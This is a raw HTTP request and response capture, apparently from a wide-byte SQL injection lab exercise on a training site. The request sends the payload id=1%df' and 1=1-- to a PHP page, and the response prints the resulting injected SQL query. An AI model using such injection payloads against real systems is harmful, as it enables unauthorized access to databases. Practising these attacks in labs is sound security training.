 GET /zjbc/sqli/kuanzifu.php?id=1%df'+and+1=1--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
HTTP/1.1 200 OK
Date: Tue, 10 Mar 2020 05:27:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 105
Connection: close
Content-Type: text/html
Dumb:Dumb</font>
<br>The Query String is : SELECT * FROM users WHERE id='1運' and 1=1-- ' LIMIT 0,1<br>